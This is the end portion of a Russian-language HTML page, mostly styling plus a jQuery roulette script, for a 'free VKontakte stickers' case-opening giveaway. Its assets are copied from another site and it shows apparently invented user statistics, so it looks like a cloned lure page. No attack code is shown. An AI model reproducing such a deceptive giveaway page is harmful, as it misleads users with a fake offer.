            background: url([data-uri]);
            background: -moz-linear-gradient(top, rgba(38, 108, 174, 1) 0%, rgba(23, 83, 140, 1) 100%);
            background: -webkit-linear-gradient(top, rgba(38, 108, 174, 1) 0%, rgba(23, 83, 140, 1) 100%);
            background: linear-gradient(to bottom, rgba(38, 108, 174, 1) 0%, rgba(23, 83, 140, 1) 100%);
            filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#266cae', endColorstr='#17538c',GradientType=0 )"
        }

        .popup .foo-2 .btn:hover {
            background: rgb(38, 108, 174)
        }

        .popup h4 {
            font-size: 16px;
            font-weight: bold;
            margin: 15px 0 5px 0
        }

        .popup .amount-l {
            float: none;
            display: block;
            text-align: center;
            width: 100%;
            margin: 0px
        }

        .popup .amount-l .inp, .popup .amount-r2 .inp {
            background: #eef0f9;
            font-size: 16px;
            font-weight: bold;
            text-align: center;
            height: 46px;
            color: #101321;
            border-radius: 5px;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px
        }

        .popup .amount-r {
            float: left;
            color: #8f92a4;
            font-size: 12px;
            line-height: 16px;
            margin: 6px 0 0 10px
        }

        .popup .amount-r2 {
            color: #101321
        }

        .popup .amount-r2 h4 {
            margin-top: 10px
        }

        .popup .amount-r2 .inp {
            font-weight: normal;
            text-align: left;
            font-size: 14px;
            padding-left: 15px;
            padding-right: 15px
        }

        .popup .payment-method {
            background: #f7f8fc;
            border: 2px solid #f7f8fc;
            border-radius: 5px;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            width: 118px;
            height: 46px;
            display: inline-block;
            margin: 10px 10px 0 0;
            text-align: center;
            line-height: 46px;
            position: relative;
            float: left
        }

        .popup .payment-method img {
            max-width: 90%;
            max-height: 100%
        }

        .popup .payment-method span {
            height: 20px;
            width: 20px;
            line-height: 22px;
            text-align: center;
            background: #1fa1f3;
            color: #fff;
            border-radius: 30px;
            -moz-border-radius: 30px;
            -webkit-border-radius: 30px;
            font-weight: normal;
            font-size: 12px;
            position: absolute;
            top: -8px;
            right: -8px;
            display: none
        }

        .popup .payment-method.active {
            border-color: #1fa1f3
        }

        .popup .payment-method.active span {
            display: block
        }

        .popup .payment-method:hover {
            cursor: pointer
        }

        .footer {
            height: 100px;
            padding-top: 10px;
            padding-bottom: 30px
        }

        .footer .l {
            float: left
        }

        .footer .l ul li {
            list-style: none;
            display: inline-block
        }

        .footer .l ul li a {
            color: #fff;
            text-decoration: none;
            font-weight: bold;
            font-size: 16px;
            padding-right: 30px
        }

        .footer .l ul li a:hover {
            color: #eeca44;
            cursor: pointer
        }

        .footer .l ul li a.active, .footer .l ul li a.active:hover {
            color: #565f76;
            cursor: default
        }

        .footer .l .copy {
            color: #1e445c;
            font-size: 13px;
            margin: 30px 0 0 0;
            line-height: 20px
        }

        .footer .r {
            float: right
        }

        .footer .r h5 {
            float: right;
            color: #70799c;
            font-weight: bold;
            font-size: 15px;
            margin-bottom: 10px;
            display: block
        }

        .footer .r .img {
            width: 200px;
            float: left
        }

        .footer .r .wm {
            height: 28px
        }

        .footer .r .wm-1 {
            margin-bottom: 3px
        }

        .footer .r .wm-box {
            float: left;
            width: 50px;
            margin-left: 6px
        }

        .footer .a1 {
            color: #256999
        }

        .footer .a2 {
            color: #e5a41f
        }

        @media screen and (max-width: 1180px) {
            .case-default {
                width: 50%
            }

            .case-digital {
                width: 50%
            }

            .case-default:nth-child(3n), .case-default:nth-child(3n+1), .case-default:nth-child(3n+2) {
                padding-left: 0px;
                padding-right: 0px
            }

            .case-default:nth-child(2n) {
                padding-left: 10px
            }

            .case-default:nth-child(2n+1) {
                padding-right: 10px
            }

            .case-digital:nth-child(4n), .case-digital:nth-child(4n+1), .case-digital:nth-child(4n+1), .case-digital:nth-child(4n+1) {
                padding-left: 0px;
                padding-right: 0px
            }

            .case-digital:nth-child(2n) {
                padding-left: 10px;
                padding-right: 0px
            }

            .case-digital:nth-child(2n+1) {
                padding-right: 10px;
                padding-left: 0px
            }
        }

        @media screen and (max-width: 1024px) {
            .more-placec {
                margin: 20px 0 0 0
            }

            .more-placec .place {
                width: 50% !important;
                padding: 10px;
                margin: 0px
            }

            .contest-home {
                height: auto;
                text-align: center
            }

            .contest-home-inner {
                padding: 30px 0 !important
            }

            .contest-home .img {
                text-align: center;
                height: auto !important;
                width: 300px;
                max-width: 80%;
                float: none;
                margin: 0 auto 20px auto
            }

            .contest-home .img img {
                height: auto !important
            }

            .contest-home .desc {
                text-align: center;
                float: none
            }

            .contest-home h3, .contest-home .desc a {
                text-align: center !important
            }

            .contest-home .join {
                text-align: center !important;
                float: none;
                position: relative;
                top: auto;
                right: auto;
                margin: 0px
            }

            .header .stat {
                position: absolute;
                top: 93px;
                left: 0px;
                width: 100%;
                padding: 0px 20px;
                -webkit-box-sizing: border-box;
                -moz-box-sizing: border-box;
                box-sizing: border-box;
                border-radius: 3px 3px 0 0;
                background: rgb(52, 61, 92);
                background: rgba(52, 61, 92, 0.1)
            }

            .header .stat .o {
                width: 33.3333%;
                margin: 0px;
                background: none
            }

            .header .stat .l {
                display: none
            }

            .sub-header .live {
                margin: 0 -20px;
                border-radius: 0px;
                -moz-border-radius: 0px;
                -webkit-border-radius: 0px
            }

            .header {
                height: 140px
            }

            .header .logo {
                width: 140px;
                left: 50%;
                margin-left: -70px;
                position: absolute
            }

            .header .nav {
                float: left;
                overflow: visible
            }

            .header .nav ul {
                float: none;
                position: absolute;
                top: 80px;
                left: 0px;
                z-index: 99;
                background: #101321;
                background: #1e2237;
                width: 100% !important;
                -webkit-box-sizing: border-box;
                -moz-box-sizing: border-box;
                box-sizing: border-box;
                display: none
            }

            .header .nav ul li {
                display: block;
                width: 100%;
                height: 46px;
                line-height: 46px;
                border-top: 1px dotted #2b3048
            }

            .header .nav-button {
                display: block;
                font-size: 24px;
                font-weight: normal;
                width: 50px;
                height: 50px;
                margin: 18px 0 0 10px;
                line-height: 50px
            }

            .header .nav-button:hover {
                color: #eeca44
            }

            .content .static .b3 {
                float: none;
                width: 100%;
                margin: 0px 0px 20px 0px !important
            }
        }

        @media screen and (max-width: 960px) {
            .gifts .prize {
                width: 20%
            }

            .gifts .top10-1, .gifts .top10-2 {
                width: 100%;
                float: none;
                margin: 0px;
                margin-bottom: 20px
            }

            .gifts .top10-1 {
                display: none
            }

            .gifts .info-1, .gifts .info-2 {
                float: none;
                width: 100%;
                margin: 0 0 20px 0
            }

            .account .referral .b1, .account .referral .b2 {
                width: 100%;
                float: none;
                margin: 0 0 20px 0
            }

            .footer .r {
                display: none
            }

            .footer .l {
                float: none;
                text-align: center
            }

            .footer .l ul li a {
                padding: 10px
            }

            .footer .l ul li {
                margin-bottom: 15px
            }

            .footer .l .copy {
                padding-bottom: 20px
            }
        }

        @media screen and (max-width: 720px) {
            .contest-home {
                display: none !important;
            }

            .contest .right {
                text-align: center;
                width: 100%;
                float: none
            }

            .contest .right h3 {
                text-align: center
            }

            .contest .left {
                width: 100%;
                float: none;
                text-align: center;
                padding-right: 0px;
                padding-bottom: 20px
            }

            .contest .left img {
                max-height: 150px
            }

            .contest-countdown-title {
                margin: 30px 0 0 0
            }

            .contest-countdown {
                font-size: 28px;
                margin: 10px 0 0 0
            }

            .contest-desc {
                text-align: center
            }

            .contest .p-n, .contest .p-id {
                display: none
            }

            .contest .p-deposit, .contest .p-games {
                width: 80px
            }

            .contest-countdown span {
                font-size: 18px
            }

            .more-placec {
                padding: 0px
            }

            .more-placec .place {
                float: none;
                width: 100% !important;
                padding: 0px;
                margin: 0px;
                margin-bottom: 20px
            }

            .more-placec .place .in {
                margin: 0px;
                margin-bottom: 20px
            }

            .account .userbox .r {
                display: none
            }

            .history-case {
                width: 100px;
                height: 100px;
                margin: 0 10px 20px 10px
            }

            .history-case img {
                margin-top: -35px;
                margin-left: -35px;
                width: 70px
            }

            .history-case .status {
                top: 0px;
                right: 0px
            }

            .history-case .button .btn {
                border-radius: 100px;
                -moz-border-radius: 100px;
                -webkit-border-radius: 100px;
                font-size: 13px;
                height: 24px;
                padding: 0px;
                width: 120px;
                margin-left: 15px;
                line-height: 26px
            }

            .case-default {
                width: 100%
            }

            .case-digital {
                width: 100%
            }

            .case-default:nth-child(2n), .case-default:nth-child(2n+1), .case-digital:nth-child(2n), .case-digital:nth-child(2n+1) {
                padding-left: 0px;
                padding-right: 0px
            }

            .case-default {
                padding-left: 0px;
                padding-right: 0px
            }

            .u-menu .btn {
                padding-left: 0px;
                padding-right: 0px;
                text-align: center;
                min-width: 50px
            }

            .u-menu .btn b {
                display: none
            }

            .u-menu .btn span {
                margin: 0px;
                float: none
            }

            .userinfo {
                display: none
            }

            .header .u-menu .userpic {
                float: none;
                margin-right: 0px
            }

            .header .u-menu .balance-mobile {
                display: block;
                position: absolute;
                bottom: 0px;
                line-height: 16px;
                right: 0px;
                font-size: 12px;
                width: 86px;
                text-align: center
            }

            .header .u-menu .balance-mobile .ruble {
                font-size: 8px;
                font-weight: normal;
                color: #eeca44
            }

            .popup-container {
                padding: 15px 20px;
                width: 480px;
                height: 480px;
                margin-top: -240px;
                margin-left: -240px
            }

            .account .tabs .tab {
                font-size: 16px;
                padding: 5px 10px
            }

            .case-page .backtocases {
                display: none
            }

            .gifts .my-coins-1, .gifts .my-coins-2, .gifts .my-coins-3 {
                float: none;
                width: 100%;
                margin: 0px 0px 10px 0px
            }

            .gifts .gift-case {
                min-height: 10px
            }

            .gifts .gift-case .l {
                position: relative;
                left: auto;
                top: auto;
                margin: 20px auto
            }

            .gifts .gift-case .r {
                padding: 0px
            }
        }

        @media screen and (max-width: 480px) {
            .gifts .prize {
                width: 33.3333%
            }

            .inner {
                padding: 0 10px
            }

            .account .userbox .l h1 {
                margin-bottom: 10px;
                font-size: 18px
            }

            .account .userbox .l .u-cases, .account .userbox .l .u-money {
                font-size: 14px
            }

            .popup-container {
                padding: 15px 20px;
                width: 320px;
                height: 360px;
                margin-top: -180px;
                margin-left: -160px
            }

            .popup .payment-method {
                width: 80px;
                height: 30px;
                margin: 3px
            }

            .popup .info {
                display: none
            }

            .popup h4 {
                text-align: center
            }

            .popup .amount-r, .popup .amount-l {
                float: none;
                display: block;
                text-align: center;
                width: 100%;
                margin: 0px
            }

            .popup .amount-l .inp, .popup .amount-r .inp {
                width: 100%;
                max-width: 100%;
                margin: 0px
            }
        }

        .owl-carousel .owl-wrapper:after {
            content: ".";
            display: block;
            clear: both;
            visibility: hidden;
            line-height: 0;
            height: 0
        }

        .owl-carousel {
            display: none;
            position: relative;
            width: 100%;
            -ms-touch-action: pan-y
        }

        .owl-carousel .owl-wrapper {
            display: none;
            position: relative;
            -webkit-transform: translate3d(0px, 0px, 0px)
        }

        .owl-carousel .owl-wrapper-outer {
            overflow: hidden;
            position: relative;
            width: 100%
        }

        .owl-carousel .owl-wrapper-outer.autoHeight {
            -webkit-transition: height 500ms ease-in-out;
            -moz-transition: height 500ms ease-in-out;
            -ms-transition: height 500ms ease-in-out;
            -o-transition: height 500ms ease-in-out;
            transition: height 500ms ease-in-out
        }

        .owl-carousel .owl-item {
            float: left
        }

        .owl-controls .owl-page, .owl-controls .owl-buttons div {
            cursor: pointer
        }

        .owl-controls {
            -webkit-user-select: none;
            -khtml-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
        }

        .grabbing {
            cursor: url(https://glcdn.githack.com/potoffense/sticker-chance/raw/master/grabbing.png) /*tpa=http://case-money.net/images/grabbing.png*/ 8 8, move
        }

        .owl-carousel .owl-wrapper, .owl-carousel .owl-item {
            -webkit-backface-visibility: hidden;
            -moz-backface-visibility: hidden;
            -ms-backface-visibility: hidden;
            -webkit-transform: translate3d(0, 0, 0);
            -moz-transform: translate3d(0, 0, 0);
            -ms-transform: translate3d(0, 0, 0)
        }

        .owl-theme .owl-controls {
            margin-top: 10px;
            text-align: center
        }

        .owl-theme .owl-controls .owl-buttons div {
            color: #FFF;
            display: inline-block;
            zoom: 1;
            margin: 5px;
            padding: 3px 10px;
            font-size: 12px;
            -webkit-border-radius: 30px;
            -moz-border-radius: 30px;
            border-radius: 30px;
            background: #869791;
            filter: Alpha(Opacity=50);
            opacity: 0.5
        }

        .owl-theme .owl-controls.clickable .owl-buttons div:hover {
            filter: Alpha(Opacity=100);
            opacity: 1;
            text-decoration: none
        }

        .owl-theme .owl-controls .owl-page {
            display: inline-block;
            zoom: 1
        }

        .owl-theme .owl-controls .owl-page span {
            display: block;
            width: 12px;
            height: 12px;
            margin: 5px 7px;
            filter: Alpha(Opacity=50);
            opacity: 0.5;
            -webkit-border-radius: 20px;
            -moz-border-radius: 20px;
            border-radius: 20px;
            background: #869791
        }

        .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
            filter: Alpha(Opacity=100);
            opacity: 1
        }

        .owl-theme .owl-controls .owl-page span.owl-numbers {
            height: auto;
            width: auto;
            color: #FFF;
            padding: 2px 10px;
            font-size: 12px;
            -webkit-border-radius: 30px;
            -moz-border-radius: 30px;
            border-radius: 30px
        }

        .owl-item.loading {
            min-height: 150px;
            background: url(https://glcdn.githack.com/potoffense/sticker-chance/raw/master/AjaxLoader.gif) /*tpa=http://case-money.net/images/AjaxLoader.gif*/ no-repeat center center
        }

        .ie-update {
            display: none
        }

        .ie6 .ie-update, .ie7 .ie-update, .ie8 .ie-update {
            display: inline-block;
            position: fixed;
            width: 100%;
            height: 100%;
            top: 0px;
            left: 0px;
            z-index: 99999;
            text-align: center;
            padding: 200px 0 0 0;
            background: #f0f0f0 url([data-uri]) no-repeat center 90px;
            background-size: 50px
        }

        .ie-update small {
            font-size: 10px;
            color: #aaa
        }

        .smoke-base {
            position: fixed;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            visibility: hidden;
            opacity: 0;
            z-index: 99999999
        }

        .smoke-base.smoke-visible {
            opacity: 1;
            visibility: visible
        }

        .smokebg {
            position: fixed;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0
        }

        .smoke-base .dialog {
            position: absolute;
            z-index: 99999999;
            border-radius: 5px;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px
        }

        .dialog-prompt {
            margin-top: 15px;
            text-align: center
        }

        .dialog-buttons {
            margin: 20px 0 5px 0
        }

        .smoke {
            text-align: center;
            font-size: 18px;
            line-height: 150%;
            z-index: 99999999
        }

        .dialog-buttons button {
            display: inline-block;
            vertical-align: baseline;
            cursor: pointer;
            font-style: normal;
            text-decoration: none;
            border: 0;
            outline: 0;
            margin: 0 5px;
            -webkit-background-clip: padding-box;
            font-size: 14px;
            line-height: 14px;
            font-weight: normal;
            padding: 12px 30px;
            border-radius: 100px !important;
            -moz-border-radius: 100px !important;
            -webkit-border-radius: 100px !important
        }

        .dialog-prompt input {
            margin: 0;
            border: 0;
            outline: none;
            width: 75%;
            display: inline-block;
            background-color: transparent;
            font-size: 16px;
            padding: 8px
        }

        .smoke-base {
            background: rgba(0, 0, 0, .3);
            filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#90000000,endColorstr=#900000000)"
        }

        .smoke-base .dialog {
            top: 25%;
            width: 40%;
            left: 50%;
            margin-left: -20%
        }

        .smoke-base .dialog-inner {
            padding: 15px;
            color: #202020
        }

        .smoke {
            background-color: rgba(255, 255, 255, 0.95);
            filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff,endColorstr=#ffffff)";
            box-shadow: 0 2px 100px #000
        }

        .dialog-buttons button {
            background-color: rgba(0, 0, 0, .85);
            filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#222222,endColorstr=#222222)";
            border-radius: 0;
            color: #fff
        }

        button.cancel {
            background-color: rgba(0, 0, 0, .40);
            filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#444444,endColorstr=#444444)"
        }

        .queue {
            display: none
        }

        .social-follow {
            width: 480px;
            margin-top: -90px;
            margin-left: -240px;
            background: #fff;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            padding: 20px;
            border-radius: 5px;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            z-index: 999999;
            top: 200%;
            left: 50%;
            position: fixed;
            color: #101321;
            text-align: center;
            line-height: 24px;
            box-shadow: 0 0 10px #101321
        }

        .social-follow h3 {
            color: #101321;
            margin-bottom: 0px
        }

        .social-follow div {
            margin: 10px 0
        }

        .social-follow .btn {
            height: 42px;
            line-height: 42px;
            margin-right: 10px
        }

        .social-follow .btn span {
            font-size: 24px;
            margin-right: 5px;
            vertical-align: middle
        }

        .social-follow .a {
            color: #b2b6c0
        }

        .XXX {
            width: 205px;
            height: 205px;
            overflow: hidden;
            float: left
        }

        .X {
            font-size: 70px;
            width: 98%;
            text-align: center;
            height: 210px;
        }

        .about-main {
            background-color: rgba(2, 18, 28, 0.8);
            padding: 30px 0 40px 0;
            margin-top: 20px;
            margin-bottom: -20px;
            position: relative;
        }

        .payment-button {
            margin-top: 20px;
            width: 30%;
            border-radius: 5px;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px
        }

        .contest-s {
            position: relative;
            width: 700px;
            margin: 0 auto;
            padding-top: 80px;
            padding-bottom: 100px;
            background: url(https://glcdn.githack.com/potoffense/sticker-chance/raw/master/sb.png) /*tpa=http://case-money.net/images/sb.png*/ no-repeat center top;
            background-size: 700px 717px;
        }

        .ab-1 {
            position: absolute;
            top: 100px;
            right: -10px;
            width: 150px;
            height: 75px;
        }

        .ab-2 {
            position: absolute;
            bottom: 70px;
            left: 0px;
            width: 150px;
            height: 75px;
        }

        .ab-3 {
            position: absolute;
            bottom: 15px;
            left: 300px;
            width: 150px;
            height: 75px;
        }
    </style>
    <script
            src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js"
            integrity="sha256-VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU="
            crossorigin="anonymous"></script>
    <script
            src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js"
            integrity="sha256-VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU="
            crossorigin="anonymous"></script>
    <script>
        (function ($) {

            var Roulette = function (options) {
                var defaultSettings = {
                    maxPlayCount: null, // x >= 0 or null
                    speed: 10, // x > 0
                    stopImageNumber: null, // x >= 0 or null or -1
                    rollCount: 3, // x >= 0
                    duration: 3, //(x second)
                    stopCallback: function () {
                    },
                    startCallback: function () {
                    },
                    slowDownCallback: function () {
                    }
                }
                var defaultProperty = {
                    playCount: 0,
                    $rouletteTarget: null,
                    imageCount: null,
                    $images: null,
                    originalStopImageNumber: null,
                    totalHeight: null,
                    topPosition: 0,

                    maxDistance: null,
                    slowDownStartDistance: null,

                    isRunUp: true,
                    isSlowdown: false,
                    isStop: false,

                    distance: 0,
                    runUpDistance: null,
                    isIE: navigator.userAgent.toLowerCase().indexOf('msie') > -1 // TODO IE
                };
                var p = $.extend({}, defaultSettings, options, defaultProperty);

                var reset = function () {
                    p.maxDistance = defaultProperty.maxDistance;
                    p.slowDownStartDistance = defaultProperty.slowDownStartDistance;
                    p.distance = defaultProperty.distance;
                    p.isRunUp = defaultProperty.isRunUp;
                    p.isSlowdown = defaultProperty.isSlowdown;
                    p.isStop = defaultProperty.isStop;
                    p.topPosition = defaultProperty.topPosition;
                }

                var slowDownSetup = function () {
                    if (p.isSlowdown) {
                        return;
                    }
                    p.slowDownCallback();
                    p.isSlowdown = true;
                    p.slowDownStartDistance = p.distance;
                    p.maxDistance = p.distance + (2 * p.totalHeight);
                    p.maxDistance += p.imageHeight - p.topPosition % p.imageHeight;
                    if (p.stopImageNumber != null) {
                        p.maxDistance += (p.totalHeight - (p.maxDistance % p.totalHeight) + (p.stopImageNumber * p.imageHeight))
                            % p.totalHeight;
                    }
                }

                var roll = function () {
                    var speed_ = p.speed;

                    if (p.isRunUp) {
                        if (p.distance <= p.runUpDistance) {
                            var rate_ = ~~((p.distance / p.runUpDistance) * p.speed);
                            speed_ = rate_ + 1;
                        } else {
                            p.isRunUp = false;
                        }

                    } else if (p.isSlowdown) {
                        var rate_ = ~~(((p.maxDistance - p.distance) / (p.maxDistance - p.slowDownStartDistance)) * (p.speed));
                        speed_ = rate_ + 1;
                    }

                    if (p.maxDistance && p.distance >= p.maxDistance) {
                        p.isStop = true;
                        reset();
                        p.stopCallback(p.$rouletteTarget.find('img').eq(p.stopImageNumber));
                        return;
                    }
                    p.distance += speed_;
                    p.topPosition += speed_;
                    if (p.topPosition >= p.totalHeight) {
                        p.topPosition = p.topPosition - p.totalHeight;
                    }
                    // TODO IE
                    if (p.isIE) {
                        p.$rouletteTarget.css('top', '-' + p.topPosition + 'px');
                    } else {
                        // TODO more smooth roll
                        p.$rouletteTarget.css('transform', 'translate(0px, -' + p.topPosition + 'px)');
                    }
                    setTimeout(roll, 1);
                }

                var init = function ($roulette) {
                    $roulette.css({'overflow': 'hidden'});
                    defaultProperty.originalStopImageNumber = p.stopImageNumber;
                    if (!p.$images) {
                        p.$images = $roulette.find('img').remove();
                        p.imageCount = p.$images.length;
                        p.$images.eq(0).bind('load', function () {
                            p.imageHeight = $(this).height();
                            $roulette.css({'height': (p.imageHeight + 'px')});
                            p.totalHeight = p.imageCount * p.imageHeight;
                            p.runUpDistance = 2 * p.imageHeight;
                        }).each(function () {
                            if (this.complete || this.complete === undefined) {
                                var src = this.src;
                                // set BLANK image
                                this.src = "[data-uri]";
                                this.src = src;
                            }
                        });
                    }
                    $roulette.find('div').remove();
                    p.$images.css({
                        'display': 'block'
                    });
                    p.$rouletteTarget = $('<div>').css({
                        'position': 'relative',
                        'top': '0'
                    }).attr('class', "roulette-inner");
                    $roulette.append(p.$rouletteTarget);
                    p.$rouletteTarget.append(p.$images);
                    p.$rouletteTarget.append(p.$images.eq(0).clone());
                    $roulette.show();
                }

                var start = function () {
                    p.playCount++;
                    if (p.maxPlayCount && p.playCount > p.maxPlayCount) {
                        return;
                    }
                    p.stopImageNumber = $.isNumeric(defaultProperty.originalStopImageNumber) && Number(defaultProperty.originalStopImageNumber) >= 0 ?
                        Number(defaultProperty.originalStopImageNumber) : Math.floor(Math.random() * p.imageCount);
                    p.startCallback();
                    roll();
                    setTimeout(function () {
                        slowDownSetup();
                    }, p.duration * 1000);
                }

                var stop = function (option) {
                    if (!p.isSlowdown) {
                        if (option) {
                            var stopImageNumber = Number(option.stopImageNumber);
                            if (0 <= stopImageNumber && stopImageNumber <= (p.imageCount - 1)) {
                                p.stopImageNumber = option.stopImageNumber;
                            }
                        }
                        slowDownSetup();
                    }
                }
                var option = function (options) {
                    p = $.extend(p, options);
                    p.speed = Number(p.speed);
                    p.duration = Number(p.duration);
                    p.duration = p.duration > 1 ? p.duration - 1 : 1;
                    defaultProperty.originalStopImageNumber = options.stopImageNumber;
                }

                var ret = {
                    start: start,
                    stop: stop,
                    init: init,
                    option: option
                }
                return ret;
            }

            var pluginName = 'roulette';
            $.fn[pluginName] = function (method, options) {
                return this.each(function () {
                    var self = $(this);
                    var roulette = self.data('plugin_' + pluginName);

                    if (roulette) {
                        if (roulette[method]) {
                            roulette[method](options);
                        } else {
                            console && console.error('Method ' + method + ' does not exist on jQuery.roulette');
                        }
                    } else {
                        roulette = new Roulette(method);
                        roulette.init(self, method);
                        $(this).data('plugin_' + pluginName, roulette);
                    }
                });
            }
        })(jQuery);
    </script>
<body>
<div class="wrapper">
    <header class="header">
        <div class="inner">
            <div class="logo"><a href="stickers.html"><img src="http://t90451ic.beget.tech/main/logo@2x.png" tppabs="logo@2x.png"
                                              style="padding-top: 21px;"></a>
            </div>
            <div class="stat">
                <div class="o">Онлайн
                    <br>
                    207
                </div>
                <div class="l"></div>
                <div class="o">Пользователей
                    <br>
                    18188
                </div>
                <div class="l"></div>
                <div class="o">Открыто кейсов
                    <br>
                    194836
                </div>
                <div class="cls"></div>
            </div>

            <nav class="nav">

                <ul>
                    <li><a href="stickers.html" class="bonus eas">Бесплатные стикеры!</a></li>
                </ul>
            </nav>
            <div class="cls"></div>
        </div>
    </header>
    <main class="content">
        <div class="inner">
            <div class="case-page"><a "class="btn darkblue backtocases">

                <div class="spin">
                    <h1>Кейс «Стикеры каждому»</h1>
                    <div class="desc">Можете выиграть один из 17 наборов стикеров ВКонтакте
                    </div>
                    <div class="spin-box">
                        <div class="spin-line"></div>
                        <div class="spin-inner">
                            <div class="roulette">
                                <div id="xxx1" class="XXX">

                                    <div class="X"><img src="http://t90451ic.beget.tech/main/1.png" id="gift-id-1"
                                                        alt=""></div>
                                    <div class="X"><img src="http://t90451ic.beget.tech/main/3.png" id="gift-id-3"
                                                        alt=""></div>
                                    <div class="X"><img src="http://t90451ic.beget.tech/main/4.png" id="gift-id-4"
                                                        alt=""></div>
                                    <div class="X"><img src="http://t90451ic.beget.tech/main/5.png" id="gift-id-5"
                                                        alt=""></div>
                                    <div class="X"><img src="http://t90451ic.beget.tech/main/6.png" id="gift-id-6"
                                                        alt=""></div>
                                    <div class="X"><img src="http://t90451ic.beget.tech/main/7.png" id="gift-id-7"
                                                        alt=""></div>
                                    <div class="X"><img src="http://t90451ic.beget.tech/main/8.png" id="gift-id-8"
                                                        alt=""></div>
                                    <div class="X"><img src="http://t90451ic.beget.tech/main/9.png" id="gift-id-9"
                                                        alt=""></div>
                                    <div class="X"><img src="http://t90451ic.beget.tech/main/10.png" id="gift-id-10"
                                                        alt=""></div>
                                    <div class="X"><img src="http://t90451ic.beget.tech/main/11.png" id="gift-id-11"
                                                        alt=""></div>
                                    <div class="X"><img src="http://t90451ic.beget.tech/main/12.png" id="gift-id-12"
                                                        alt=""></div>
                                    <div class="X"><img src="http://t90451ic.beget.tech/main/13.png" id="gift-id-13"
                                                        alt=""></div>
                                    <div class="X"><img src="http://t90451ic.beget.tech/main/14.png" id="gift-id-14"
                                                        alt=""></div>
                                    <div class="X"><img src="http://t90451ic.beget.tech/main/15.png" id="gift-id-15"
                                                        alt=""></div>
                                    <div class="X"><img src="http://t90451ic.beget.tech/main/16.png" id="gift-id-16"
                                                        alt=""></div>
                                    <div class="X"><img src="http://t90451ic.beget.tech/main/17.png" id="gift-id-17"
                                                        alt=""></div>
                                    <div class="X"><img src="http://t90451ic.beget.tech/main/18.png" id="gift-id-18"
                                                        alt=""></div>
                                </div>

                            </div>
                        </div>
                        <div class="cls"></div>
                    </div>
                    <div class="cls"></div>
                    <div class="button">
                        <script type="text/javascript">
                            var oneHeight = 210,
                                numImage = 17,
                                speedStep = 0.2;

                            function LetsGo() {
                                clearInterval(LetsGo.interval);
                                var x = [];
                                for (var i in{xxx1: 17}) {
                                    var ob = 2 + Math.floor(Math.random() * 3),
                                        nn = Math.random() * numImage;
                                    num = Math.floor(nn),
                                        o = {
                                            ob: ob, num: num,
                                            a: document.getElementById(i),
                                            speed: Math.sqrt(((ob * numImage + num) * oneHeight) * speedStep * 2),
                                            scr: -20
                                        };
                                    x.push(o);
                                }
                                LetsGo.interval = setInterval(
                                    function () {
                                        var i = x.length, complete = true;
                                        while (i--) {
                                            var a = x[i];
                                            a.scr += a.speed;
                                            if (a.speed > 2 * speedStep) {
                                                a.speed -= speedStep;
                                                complete = false;
                                            } else if (a.speed > 0) {
                                                var t = Math.round(a.scr / oneHeight);
                                                if (t >= numImage) t = 0;
                                                console.log(i, t, a.scr - oneHeight * t, a.ob, a.num);
                                                a.scr = oneHeight * t;
                                                a.speed = 0;
                                                complete = false;
                                                onRouletteFinished();
                                            }
                                            if (a.scr > (oneHeight * numImage))
                                                a.scr -= oneHeight * numImage;
                                            a.a.scrollTop = Math.floor(a.scr);
                                        }
                                        if (complete) clearInterval(LetsGo.interval)
                                    }, 20)


                            }
                        </script>

                        <button class="btn blue rounded" onclick="LetsGo()" ;="">Открыть бесплатно</button>
                    </div>
                    <div class="cls"></div>
                </div>


                <div class="cls"></div>
                <div class="you-can-won">
                    <h3>Предметы, которые могут вам выпасть из этого кейса</h3>
                    <div class="history-cases MarginTop-40">

                        <div class="history-case">
                            <div class="coin gold">
                                <img src="http://t90451ic.beget.tech/main/1.png" alt="">
                            </div>
                        </div>
                        <div class="history-case">
                            <div class="coin gold">
                                <img src="http://t90451ic.beget.tech/main/3.png" alt="">
                            </div>
                        </div>
                        <div class="history-case">
                            <div class="coin gold">
                                <img src="http://t90451ic.beget.tech/main/4.png" alt="">
                            </div>
                        </div>
                        <div class="history-case">
                            <div class="coin gold">
                                <img src="http://t90451ic.beget.tech/main/5.png" alt="">
                            </div>
                        </div>
                        <div class="history-case">
                            <div class="coin gold">
                                <img src="http://t90451ic.beget.tech/main/6.png" alt="">
                            </div>
                        </div>
                        <div class="history-case">
                            <div class="coin gold">
                                <img src="http://t90451ic.beget.tech/main/7.png" alt="">
                            </div>
                        </div>
                        <div class="history-case">
                            <div class="coin gold">
                                <img src="http://t90451ic.beget.tech/main/8.png" alt="">
                            </div>
                        </div>
                        <div class="history-case">
                            <div class="coin gold">
                                <img src="http://t90451ic.beget.tech/main/9.png" alt="">
                            </div>
                        </div>
                        <div class="history-case">
                            <div class="coin gold">
                                <img src="http://t90451ic.beget.tech/main/10.png" alt="">
                            </div>
                        </div>
                        <div class="history-case">
                            <div class="coin gold">
                                <img src="http://t90451ic.beget.tech/main/11.png" alt="">
                            </div>
                        </div>
                        <div class="history-case">
                            <div class="coin gold">
                                <img src="http://t90451ic.beget.tech/main/12.png" alt="">
                            </div>
                        </div>
                        <div class="history-case">
                            <div class="coin gold">
                                <img src="http://t90451ic.beget.tech/main/13.png" alt="">
                            </div>
                        </div>
                        <div class="history-case">
                            <div class="coin gold">
                                <img src="http://t90451ic.beget.tech/main/14.png" alt="">
                            </div>
                        </div>
                        <div class="history-case">
                            <div class="coin gold">
